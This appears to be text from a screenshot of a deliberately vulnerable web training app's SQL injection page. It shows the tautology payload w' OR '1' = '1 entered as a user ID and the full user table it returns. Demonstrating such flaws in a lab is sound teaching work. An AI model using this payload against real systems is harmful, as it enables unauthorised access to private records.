 Vulnerability: SQL Injection
User ID: Submit
ID: w' OR '1' = '1
First name: admin
Surname: admin
ID: w' OR '1' = '1
First name: Gordon
Surname: Brown
ID: w' OR '1' = '1
First name: Hack
Surname: Me
ID: w' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: w' OR '1' = '1
First name: Bob
Surname: Smith